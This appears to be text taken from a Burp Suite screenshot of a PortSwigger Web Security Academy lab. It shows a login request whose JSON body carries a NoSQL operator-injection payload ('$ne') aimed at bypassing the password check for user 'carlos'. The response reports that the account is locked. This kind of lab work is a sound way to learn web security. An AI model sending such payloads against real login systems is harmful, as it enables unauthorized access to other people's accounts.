 Pretty Raw Hex
11
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a0c00680404b810863275070067007a.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":{
"$ne":"invalid"
}
}
Search
Response
Pretty Raw Hex Render
Login
Account locked: please reset your password
Username